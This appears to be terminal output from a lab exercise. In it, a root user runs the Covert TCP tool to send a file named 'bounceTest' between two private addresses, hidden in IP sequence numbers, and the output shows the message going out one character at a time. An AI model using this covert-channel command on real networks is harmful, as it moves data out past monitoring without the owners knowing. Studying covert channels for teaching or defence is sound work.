 root@DataComm:~
File Edit View Search Terminal Tabs Help
root@DataComm:~ root@DataComm:~
[root@DataComm ~]# ./covert -dest 192.168.0.14 -source 192.168.0.24 -dest_port 8
0 -source_port 80 -seq -file bounceTest -scramble
Covert TCP 1.0 (c)1996 Craig H. Rowland (crowland@psionic.com)
Not for commercial use without permission.
Destination Host: 192.168.0.14
Source Host     : 192.168.0.24
Originating Port: 80
Destination Port: 80
Encoded Filename: bounceTest
Encoding Type   : IP Sequence Number
Scrambling Data:        Enabled
Client Mode: Sending data.

Sending Data: T
Sending Data: h
Sending Data: i
Sending Data: s
Sending Data:
Sending Data: i
Sending Data: s
Sending Data:
Sending Data: a
Sending Data:
Sending Data: B